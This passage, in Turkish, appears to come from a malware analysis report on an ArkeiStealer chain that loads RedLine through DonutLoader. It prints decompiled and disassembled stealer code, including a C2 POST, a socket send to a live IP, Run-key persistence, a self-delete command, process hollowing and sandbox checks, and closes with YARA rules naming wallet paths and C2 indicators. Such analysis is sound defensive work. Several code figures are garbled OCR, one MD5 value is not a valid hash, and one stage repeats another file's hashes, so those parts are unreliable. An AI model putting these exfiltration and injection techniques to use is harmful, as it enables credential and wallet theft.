5[.]253[.]18[.]213/1636 URL'ine Des.zip dosyası BASE64 ile encode edilerek POST metodu ile gönderilmektedir.

```
FF15 A4
FF15 <u>10601D01</u>
8945 AC
0118E5D9
0118E5DC
0118E5E2
                                                               push aword ptr ss:[eop-sc]
call dword ptr ds:[<&Interneto
mov dword ptr ss:[ebp-54],eax
                                                               cmp eax,edi
                                                               <mark>je yeni - kopya.118E9C1</mark>
push edi
0118E5E5
                        0F84 D4030000
0118F5FD
                        397D B4
74 07
68 0001C000
                                                               cmp dword ptr ss:[ebp-4C],edi
je <mark>yeni - kopya.118E5FA</mark>
push C00100
 0118E5EE
 0118F5F1
 0118E5F3
                        EB 05
                                                               jmp yeni - k
push 400100
0118E5FA
                        68 00014000
                                                               push edi
push edi
 0118E5FF
0118E600
                                                               push edi - kopya.11BAE10
push dword ptr ss:[ebp-58]
push yeni - kopya.11BAE08
push dword ptr ss:[ebp-54]
call dword ptr ds:[k&HttpOpenRequestA>]
mov dword ptr ss:[ebp-4C],eax
                        68 <u>10AE1B01</u>
FF75 A8
                                                                                                                                                   11BAE10: "HTTP/1.1"
0118F606
                        68 <u>08AE1B01</u>
FF75 AC
 0118E609
                                                                                                                                                   11BAE08: "POST"
 0118E60E
0118E611
0118E617
                        FF15 <u>54601D01</u>
8945 B4
                                                               cmp eax,edi
 0118E61A
                        3BC7
                        0F84 9F030000
                                                               je yeni
push ebx
                                                                                                                                                   ebx:"----"
0118E622
                        53
                        8D85 F81F0000
                                                                lea eax,dword ptr ss:[ebp+1FF8]
 0118F629
                                                               push eax
call dword ptr ds:[<&lstrcat>]
                        FF15 <u>B85F1D01</u>
0118E62A
```

Şekil 39- Bilgilerin C2 sunucusuna gönderildiği fonksiyon.

"Windows\\System32" içerisindeki cmd.exe ile görseldeki komutu çalıştırıp EXE processi sonlandırır, EXE ve indirdiği DLL dosyaları silinir.



Şekil 40- Zararlı faaliyetler bittikten sonra çalıştırılan komut.

(' x/c taskkill /im {exe adı} /f &timeout /t 6 & del /f /q \"C:\\Users\\{kullanıcı adı}\\Desktop\\{exe adı}\" & del C:\\Programdata".dll &exit

4ksoa92jsal.exe Analizi

Adı	4ksoa92jsal.exe
MD5	8c6b2f5a977a712da041e66f3189cdd4
SHA256	f074954a72991fd39600285df6a293d80f51d9a5982583c47bb25eabe89ed59c
Dosya	PE32/EXE
Türü	

Genel Bakış

İnternet üzerinden rastgele bir isimle indirilen **PE32/EXE** başka bir **shellcode** için geçiş kapısı olmaktadır. Ek olarak, bulunduğu makina hakkında işlemci sayısı gibi bilgileri alarak bunları sanal makine kontrolü yani bir nevi Anti-Debug tekniği olarak kullanmaktadır. Bu işlemleri yaparken analizi zorlaştırmak için bazı alakasız fonksiyonlar bulundurmaktadır.

Detaylı Analiz

ShowWindow ve GetConsoleWindow API'leri dinamik olarak yüklenmiştir. API'ler çağrılarak terminal ekranı gizlendi.

```
011038DB
                          33C5
                                                                      xor eax.ebp
                         8945 FC
68 C44B1801
68 D04B1801
E8 F1F1FFF
83C4 08
                                                                      mov dword ptr ss:[ebp-4],eax
push 4ksoa92jsal.1184BC4
push 4ksoa92jsal.1184BD0
                                                                                                                                                         1184BC4:"user32.dll"
1184BD0:"ShowWindow"
011038E0
011038E5
                                                                      call 4ksoa92jsal.1102AE0
add esp,8
011038EA
011038EF
                         83C4 08
A3 40962501
68 DC4B1801
68 EC4B1801
E8 DAF1FFFF
83C4 08
8945 D4
                                                                      mov dword ptr ds:[<&ShowWindow>],eax push 4ksoa92jsal.1184BDC push 4ksoa92jsal.1184BEC call 4ksoa92jsal.1102AEO add esp,8
011038F2
                                                                                                                                                         1184BDC:"kernel32.dll"
1184BEC:"GetConsoleWindow"
011038F7
01103901
01103906
                                                                      mov dword ptr ss:[ebp-2C],eax
                         6A 00
FF55 D4
50
                                                                      push 0
call dword ptr ss:[ebp-2C]
0110390E
                                                                                                                                                         GetConsoleWindow
                                                                      push eax
call dword ptr ds:[<&showWindow>]
lea eax,dword ptr ss:[ebp-28]
                         FF15 <u>40962501</u>
8D45 D8
                                                                                                                                                         ShowWindow
```

Şekil 41- Terminalin gizlenmesi.

Yukarıdaki 1102AE0 fonksiyonunun içerisinde API'ler yüklenmektedir.

```
mov_dword_ptr_ds:[<&GetProcAddress>],ed
mov_eax,dword_ptr_ss:[ebp+C]
                893D <u>3C964E01</u>
8B45 OC
01392BEE
01392BF4
                                                                                                [ebp+C]:"user32.dll"
01392BF7
                                            push eax
                                            mov eax,dword ptr ds:[<&LoadLibraryA>]
call eax
                A1 44964E01
01392BF8
                FFD0
01392BFF
                8945 F4
8B45 08
                                            mov dword ptr ss:[ebp-C],eax
                                            mov eax,dword ptr ss:[ebp+8]
push eax
                                                                                                [ebp+8]:"ShowWindow
01392C02
01392C05
01392C06
                8B45 F4
                                            mov_eax,dword ptr ss:[ebp-C]
                                            push eax
01392C09
01392C0A
                50
                A1 <u>3C964E01</u>
FFD0
                                            mov eax, dword ptr ds:[<&GetProcAddress
01392C0F
                                            call eax
```

Şekil 42- Yüklenen API'lar şekilde görülmektedir.

İşlemci çekirdek sayısının 2'den büyük olup olmadığına bakarak sandbox/sanal makine içinde olup olmadığını kontrol etmektedir.

```
4ksoa92jsal.01103918

lea eax,dword ptr ss:[ebp-28]
push eax
call dword ptr ds:[-&GetSystemInfox]
cmp dword ptr ss:[ebp-14],2
jbe 4ksoa92jsal.1103920

4ksoa92jsal.01103928
call 4ksoa92jsal.1103850

4ksoa92jsal.01103920
mov ecx,dword ptr ss:[ebp-4]
xor ecx,ebp
call 4ksoa92jsal.1124173
mov esp,ebp
pop ebp
ret
```

Şekil 43- İşlemci çekirdek sayısını kontrol etmektedir. Duruma göre fonkisyona girmekte veya atlamaktadır.

Program malloc fonksiyonu ile bellekte büyük bir alan ayırır. Ayrılan alana memset fonksiyonu ile veri yazılır. Bu sayede zararlı, analiz ortamında olup olmadığını anlamaya çalışmaktadır.

```
mov dword ptr ss:[ebp-4],0
push 3B9ACA00
013D3856
                  C745 FC 00000000
013D385D
                   68 00CA9A3B
                                                  call 4ksoa92jsal.141605A
add esp,4
mov dword ptr ss:[ebp-4],eax
cmp dword ptr ss:[ebp-4],0
                  E8 F3270400
83C4 04
8945 FC
013D3862
013D3867
                                                                                                               malloc
013D386A
                                                  cmp dword ptr ss:[ebp-
je 4ksoa92jsal.13D38C5
push 3B9ACA00
013D386D
                   837D FC 00
013D3871
013D3873
                  74 52
68 00CA9A3B
013D3878
                   68 D5000000
                                                  push D5
                   8B45 FC
                                                  mov eax,dword ptr ss:[ebp-4]
push eax
call 4ksoa92jsal.13F6970
013D387D
013D3880
                   50
                   E8 EA300200
013D3881
                                                                                                               memset
                  83C4 OC
8B4D FC
                                                   add esp,C
013D3886
013D3889
                                                  mov ecx, dword ptr ss:[ebp-4]
                                                  push ecx
call 4ksoa92jsal.141413E
                  51
E8 AC080400
013D388C
                                                                                                               free_base
013D388D
                                                  add esp,4
013D3892
                   83C4_04
```

Şekil 44- Sandbox Detection Tekniği

Stage-5 aşaması için shellcode'un bulunduğu alana RWX izinleri verilmektedir.

Şekil 45- RWX izinlerini vermektedir.

Program shellcode'un bulunduğu adrese atlar. Böylece Stage-5 geçişi sağlanır.

```
013D3623 03C6 add eax,esi
013D3625 ∨ 74 02 je 4ksoa92jsal.13D3629
013D3627 ∨ 75 00 jne 4ksoa92jsal.13D3629
013D3629 B9 00000000 mov ecx,0
013D362E 51 push ecx

→ 013D362F ∨ FFEO
013D3631 C745 FC FFFFFFFF mov dword ptr ss:[ebp-4],FFFFFFFFF
013D3638 8D4D D4 lea ecx,dword ptr ss:[ebp-4]
```

Şekil 46- Shellcode'un bulunduğu adrese atlamaktadır.

Stage-5

Adı	-
MD5	922c420d866ad669e44df455afa467cd
SHA256	5046a7d6fab278751cb0f43fdf4aadb25678fdec7d51dae15263457d3f8559a7
Dosya	Binary
Türü	

Genel Bakış

Shellcode legal bir uygulama olan **RegSvcs.exe**'yi suspended modda CreateProcessW API ile başlatmaktadır. Zararlı, içerisinde bulunan PE32/EXE'yi **RegSvcs.exe** içerisine enjekte eder. ResumeThread API kullanarak suspended modu kapatılmakta ve EXE'yi çalıştırmaktadır.

Detaylı Analiz

CreateProcessW API ile suspended modda RegSvcs.exe processi oluşturulur.

```
push eax
lea eax,dword ptr ss:[ebp-158]
push eax
push edx
push edx
push edx
push edx
push edx
push edx
push edx
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
push dv
p
```

Şekil 47- RegSvcs.exe processini oluşturmaktadır.

Zararlı, ilk olarak kendi belleği içerisinde bir alan ayırmakta daha sonra ise **RegSvcs.exe**'nin belleğinde bir alan ayırmaktadır.

```
jne 4ksoa92jsal.12B706A
push 40
push 3000
push dword ptr ds:[esi+50]
                           0F85 75020000
                                                                                                                                                                      Protection: 40 (RWX)
Allocation: 3000 (MEM_COMMIT | MEM_RESERVE)
Size: 000CE000
012B6DF7
012B6DF7
012B6DF0
                            6A 40
68 00300000
FF76 50
33C0
                                                                            yor eax, eax
push eax
call dword ptr ss:[ebp-8C]
mov edi,eax
test edi,edi
ge 4ksoa92jsal.12B706A
push 40
push 40
012B6DF
012B6E03
                            50
FF95 74FFFFF
                                                                                                                                                                      VirtualAlloc
012B6E0
                            8BF8
85FF
0F84 58020000
                                                                                                                                                                     Protection: 40 (RWX)
Allocation: 3000 (MEM_COMMIT | MEM_RESERVE)
Size: 00CE000
00400000
64
VirtualAllocEx
                           6A 40
68 00300000
FF76 50
FF76 34
FF75 E4
FF55 DC
8945 FC
012B6E12
                                                                             push 3000
                                                                            push dword ptr
push dword ptr
push dword ptr
call dword ptr
012B6E1
                                                                                                             ds:[esi+50]
ds:[esi+34]
ss:[ebp-1C]
ss:[ebp-24]
012B6E2
012B6E2
                                                                            mov dword ptr
```

Şekil 48- VirtualAlloc ile kendi belleğinde alan açmaktadır.

Zararlı, EXE'yi VirtualAlloc ile ayırdığı alana memcpy fonksiyonu ile yazdırmaktadır.

```
012B6E6D
012B6E70
                > \( \mathbf{FF76} \) 54

• \( \mathbf{FF75} \) 10

• \( 57 \)
                                                          push dword ptr ds:[esi+54]
push dword ptr ss:[ebp+10]
                                                                                                                              400
                                                                                                                              011EDB28 (MZ)
                                                          push edi
                                                                                                                              00380000
                     FF55 C4
012B6E74
                                                          call dword ptr ss:[ebp-3C]
                                                                                                                              ntdll.memcpy
                                                          xor ecx,ecx
                      33C9
012B6F77
012B6E79
                      33C0
                                                          xor eax,eax
                                                                                                                              eax:L"athan"
                                                         mov dword ptr ss:[ebp-C],ecx
cmp ax,word ptr ds:[esi+6]
jae 4ksoa92jsal.12B6EB2
mov ebx,dword ptr ss:[ebp-38]
012B6E7B
                      894D F4
012B6E7E
                     66:3B46 06
012B6E82 .
012B6E84 .
                      73 2F
                     8B5D C8
```

Şekil 49- memcpy API ile ayrılan alana EXE'yi yazmaktadır.

Zararlı, içerisinde bulunan EXE'yi kendi belleği içinde ayırdığı alana memcpy fonksiyonu ile yazmaktadır. Yazdığı bu alandaki EXE'yi WriteProcessMemory API kullanarak **RegSvcs.exe** içerisine enjekte etmektedir.

Şekil 50- WriteProcessMemory API ile yazılan EXE RegsvcS.exe içerisine enjekte edilmektedir.

Zararlı, VirtualProtectEx API kullanarak EXE'nin enjekte edildiği adrese ilgili izinleri vermektedir.

```
012B6FC6
012B6FC7
012B6FC7
012B6FCB
012B6FCB
012B6FCB
012B6FCB
012B6FCB
012B6FCB
012B6FD2
012B6FD2
012B6FD2
012B6FD5
012B6FD5
012B6FD5
012B6FD5
012B6FD6
012B6FD7
012B6FD7
012B6FD8
012B6FD8
012B6FD8
012B6FD9
012B6FD9
012B6FD9
012B6FD9
012B6FD9
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012B6FD0
012
```

Şekil 51- EXE'ye RWX izinleri verilmektedir.

ResumeThread API çağrılarak **RegSvcs.exe** suspended moddan çalıştırılma moduna geçmektedir.

```
012B702C
012B7032
012B7033
012B7036
                          8D85 DCFBFFFF
                                                                       lea eax, dword ptr ss:[ebp-424]
                          50
                                                                      push eax
                                                                                                                                                          002EE80
                                                                      push eax
push dword ptr ss:[ebp-18]
call dword ptr ss:[ebp-88]
test eax,eax
je 4ksoa92jsal.12B706C
push dword ptr ss:[ebp-18]
call dword ptr ss:[ebp-94]
test eax,eax
                          FF75 E8
                                                                                                                                                         60
SetThreadContext
                          FF95 78FFFFFF
                         85C0
74 2C
FF75 E8
FF95 6CFFFFF
012B703C
012B703E
012B7040
012B7043
                                                                                                                                                          ResumeThread
012В7049
                          85C0
```

Şekil 52- Suspended modda olan EXE çalışma haline geçmektedir.

punpun.exe

Adı	punpun.exe
MD5	6ab97d095d94a0845307483ef2136e1a
SHA256	285c1a9c4a1f19367e52234b6fad45ee24b3f91e7a9bdc5270252e731ed9fb9c
Dosya	PE32/EXE
Türü	

Genel Bakış.

Zararlı ilk önce kendisini "C:Users\\Username\\Appdata\\Microsoft\\punpun.exe" olarak kaydetmektedir. Daha sonra socket bağlantısı açıp 79[.]137[.]196[.]121 IP adresine "AddUser:rawxdev" bilgisini göndermektedir ardından Socketi kapatmaktadır. Kendisini içerisinde kayıt defteri "Bilgisayar\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVe rsion\Run" dosyasına oyasumi olarak kaydetmektedir. Daha sonra sonsuz döngü içerisinde Clipboard üzerinden gelen stringlerin kıyaslanma durumuna göre Clipboarda ilgili veriyi yazar.

Detaylı Analiz

Zararlı kendisini "C:Users\\Username\\Appdata\\Microsoft\\punpun.exe" yoluna ve oyasumi adı ile Run'a kaydetmektedir.

```
SHAlloc(0xE9u);
v0 = GetModuleHandleW(0);
GetModuleFileNameA(v0, Filename, 0x103u);
SHGetFolderPathA(0, 26, 0, 0, pszPath);
sub_401AE0(pszPath, "\\Microsoft\\punpun.exe", (int)NewFileName);
result = (HINSTANCE)CopyFileA(Filename, NewFileName, 1);
if ( result )
{
    sub_401FD0(aAdduserRawxdev);
    Run_key = Run_path();
    RegOpenKeyExA(HKEY_CURRENT_USER, Run_key, 0, 0xF003Fu, &phkResult);
    RegSetValueExA(phkResult, "oyasumi", 0, 1u, (const BYTE *)NewFileName, 0x3Fu);
    RegCloseKey(phkResult);
    result = sub_401CB0();
```

Şekil 53- Run içerisinde "C:Users\\Username\\Appdata\\Microsoft\\punpun.exe" olarak kaydedilmektedir.

Soket açılarak belirtilen IP adresine bağlanılmakta ve "Adduser:rawxdev" verisi yollanmaktadır.

```
8 WSAStartup(2u, &WSAData);
9
     s = socket(2, 1, 0);
10 inet_pton(2, "79.137.196.121", &name.sa_data[2]);
     name.sa_family = 2;
11
12
     *(_WORD *)name.sa_data = htons(0x5D0u);
13
     connect(s, &name, 16);
14
     v1 = lstrlenA(lpString);
15
     send(s, lpString, v1, 0);
16
     closesocket(s);
17
     return WSACleanup();
18 }
```

Şekil 54

Zararlı, encoded halde bulundurduğu PE32/EXE'yi decode ederek "C:Users\\Username\\Appdata\\Microsoft\\Windows\\InfoDebug.exe" adıyla oluşturur. ShellExecute ile bu uygulamayı çalıştırır.

```
SHGetFolderPathA(0, 26, 0, 0, pszPath);
for ( i = 0; i < 500600; ++i )
   byte_44D000[i] ^= 7u;
sub_401AE0(pszPath, "\Microsoft\\Windows\\InfoDebug.exe", (int)FileName);
h0bject = CreateFileA(FileName, 0x4000000u, 1u, 0, 1u, 0x80u, 0);
hModule = GetModuleHandleW(L"kernel32.dll");
WriteFile = (BOOL (_stdcall *)(HANDLE, LPCVOID, DWORD, LPDWORD, LPOVERLAPPED))GetProcAddress(hModule, "WriteFile");
WriteFile(h0bject, byte_44D000, 500600, &v1, 0);
CloseHandle(h0bject);
return ShellExecuteA(0, "open", FileName, 0, 0, 0);
```

Şekil 55- 7 ile xorlanmış EXE decrypt edilip çalıştırılmaktadır.

Son olarak Clipboard üzerindeki string verilerin uzunluğuna göre belirlediği fonksiyonları çalıştırarak Clipboarda ilgili veriyi yazdırmaktadır.

Şekil 56- Clipboard üzerinden alınan verinin uzunluğuna göre fonksiyonları çalıştırmaktadır.

InfoDebug.exe

Adı	InfoDebug.exe
MD5	fbbd0ae4f12b4c659ec42b4791491a5f
SHA256	830e35f3a2eb8c01178a7af2d1b4b83cd00ca4c283117ad7598edd39cec0be77
Dosya	PE32/EXE
Türü	

Genel Bakış

Zararlı, **cpuid** komutu ile analiz ortamında olup olmadığını kontrol ederek analisti alakasız fonksiyonlara yönlendirmeyi ve analiz sürecini zorlaştırmayı hedeflemektedir. Aynı zamanda, bir sonraki stage geçişinin sağlandığı program akışında alakasız ve gereksiz fonksiyonların ardından bellekte RWX izinleri ile ayrılan alana shellcode yazılmakta ve çalıştırılmaktadır.

```
v4 = xmmword_423D40;
cpuid_fonk(&v4);
if ( (SDWORD2(v4) & 0x800000000) == 0 )
{
    sub_401000();
    sub_40F9C0(*argv);
}
else
{
    sub_40F5B0();
}
return 0;
```


Şekil 57- cpuid ile cpu bilgisi almaktadır.

Stage-8

Adı	-
MD5	8c6b2f5a977a712da041e66f3189cdd4
SHA256	f074954a72991fd39600285df6a293d80f51d9a5982583c47bb25eabe89ed59c
Dosya	PE32/EXE
Türü	

Genel Bakış

API Hashing tekniğini kullanarak gizlediği API'leri çözümlemektedir. VirtualAlloc kullanılarak bellekte alan ayırmaktadır. Ayrılan alana memcpy ile **Stage-9** PE32/EXE yazdırmakta ve VirtualProtect ile RWX izni vermektedir. ShellExecuteA API ile EXE çalıştırılır.




Şekil 58- Shellcode, içerisinde bulunan PE32/EXE'yi 400000 başlangıç adresinde ayırdığı alana yazmaktadır.

Stage-9 (DonutLoader Varyant)

Adı	-
MD5	EPWhZhzGqbkAdpwJ8mK8c461yiP1Jrtco
SHA256	f074954a72991fd39600285df6a293d80f51d9a5982583c47bb25eabe89ed59c
Dosya	PE32/EXE
Türü	

Genel Bakış

Analiz sonucunda bu EXE'nin aslında DonutLoader, konumdan bağımsız VBScript, JScript, EXE, DLL ve .NET assembly dosyalarını memoryde çalıştırabilen açık kaynak kodlu bir uygulama olduğu ve başka bir PE32/EXE dosya yüklemek için kullanıldığı tespit edilmiştir. Analiz edilen dosya .NET assembly uygulamasıdır. SafeArrayCreate API'den sonra ayrılan alana EXE'yi yazmaktadır. Son olarak EXE'yi çalıştırarak kullanmaktadır.



Şekil 59- Ayrılan alana RedLine zararlısı yazılmaktadır.

Stage-10 (RedLine)

Adı	DotNet_asm.exe
MD5	7c256cc8f03f242b2d417d32e09205ee
SHA256	400a474842968a5386202a183f3b8914fadb567c035f2530241ebfc981032504
Dosya	PE32/.NET Assembly
Türü	

Genel Bakış

Analiz sonucunda **ArkeiStealer'ın DonutLoader'ı** kullanarak **RedlineStealer** zararlısını makineye yüklediği tespit edilmiştir. Zararlı, belirli ülkelerin tespitini yapıp o ülkelerde çalışmamaktadır. Aynı zamanda, **Stage-3** ile benzer şekilde Browser Cookie, Login Data, Crypto Wallet, ve System Info gibi verileri hedeflemektedir.

Listedeki ülkelerden birinde olması durumunda zararlı programı sonlandırmaktadır.

```
// Token: 0x0400003B RID: 59
private static readonly string[] RegionsCountry = new string[]
{
    "Armenia",
    "Azerbaijan",
    "Belarus",
    "Kazakhstan",
    "Kyrgyzstan",
    "Moldova",
    "Tajikistan",
    "Uzbekistan",
    "Ukraine",
    "Russia"
};
```

Şekil 60- Zararlı'nın çalışmadığı ülkeler.

YARA Kuralı

```
rule dTpdzgz1Ho.exe
strings:
          \$str1 = "saliloza defutuz egapixevo cahuloxihuwe hefiveyaropi"
          $str2="birazupululowuvurerozag"
          $obs="VirtualProtect"
condition:
          $obs and all of ($str*) or
          all of ($str*)
```

```
rulestealing_time: stage3
strings:
                                      $wallet1 = "\\Ethereum\\"
                                       $wallet2 = "\\Electrum\\wallets\\"
                                       $wallet3 = "\\Electrum-LTC\\wallets\\"
                                       $wallet4 = "\\Exodus\\exodus.wallet\\"
                                       $wallet5 = "\ElectronCash\\wallets\\"
                                       $wallet6 = "\\MultiDoge\\"
                                       $wallet7 = "multidoge.wallet"
                                       $wallet8 = "\\jaxx\\Local Storage\\"
                                       $wallet9 = "\\atomic\\Local Storage\\leveldb\\"
                                       $wallet10 = "\\Binance\\"
                                       $wallet11 = "\Coinomi\Coinomi\wallets\\"
                                       $wallet12 = "\\Monero\\"
                                       $wallet13 = "*.wallet"
                                       \label{lem:basedDB} $$ wallet 14 = $$ \com.liberty.jaxx\lndexedDB \file\_0. indexeddb.leveldb \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.liberty.jaxx \com.li
                                       $wallet15 = "\\Daedalus Mainnet\\wallets\\"
                                       $wallet16 = "\\Blockstream\\Green\\wallets\\"
                                       $wallet17 = "\WalletWasabi\\Client\\Wallets\\"
```

```
$ip1 = "t.me/myltgz"
$ip2 = "t.me/babyflz"
$ip3 = "t.me/slzsx"
$ip4 = "65.109.5.131"
$ip5 = "5.253.18.213"
$plugin1 = "ibnejdfjmmkpcnlpebklmnkoeoihofec"
$plugin2 = "nkbihfbeogaeaoehlefnkodbefgpgknn"
plugin 3 = "fhbohimaelbohpjbbldcngcnapndodjp"
$plugin4 = "ffnbelfdoeiohenkjibnmadjiehjhajb"
$plugin5 = "jbdaocneiiinmjbjlgalhcelgbejmnid"
$plugin6 = "afbcbjpbpfadlkmhmclhkeeodmamcflc"
$plugin7 = "hnfanknocfeofbddgcijnmhnfnkdnaad"
$plugin8 = "hpglfhgfnhbgpjdenjgmdgoeiappafln"
$plugin9 = "blnieiiffboillknjnepogjhkgnoapac"
$plugin10 = "cjelfplplebdjjenllpjcblmjkfcffne"
$plugin11 = "fihkakfobkmkjojpchpfgcmhfjnmnfpi"
\$plugin12 = "kncchdigobghenbbaddojjnnaogfppfj"
$plugin13 = "amkmjjmmflddogmhpjloimipbofnfjih"
$plugin14 = "nlbmnnijcnlegkjjpcfjclmcfggfefdm"
$plugin15 = "nanjmdknhkinifnkgdcggcfnhdaammmj"
$plugin16 = "fnjhmkhhmkbjkkabndcnnogagogbneec"
```

\$plugin17 = "cphhlgmgameodnhkjdmkpanlelnlohao"
\$plugin18 = "nhnkbkgjikgcigadomkphalanndcapjk"
\$plugin19 = "kpfopkelmapcoipemfendmdcghnegimn"
\$plugin20= "aiifbnbfobpmeekipheeijimdpnlpgpp"
\$plugin21 = "dmkamcknogkgcdfhhbddcghachkejeap"
\$plugin22 = "fhmfendgdocmcbmfikdcogofphimnkno"
\$plugin23 = "cnmamaachppnkjgnildpdmkaakejnhae"
\$plugin24 = "jojhfeoedkpkglbfimdfabpdfjaoolaf"
\$plugin25 = "flpiciilemghbmfalicajoolhkkenfel"
\$plugin26 = "fnnegphlobjdpkhecapkijjdkgcjhkib"
\$plugin27 = "aeachknmefphepccionboohckonoeemg"
\$plugin28 = "cgeeodpfagjceefieflmdfphplkenlfk"
\$plugin29 = "pdadjkfkgcafgbceimcpbkalnfnepbnk"
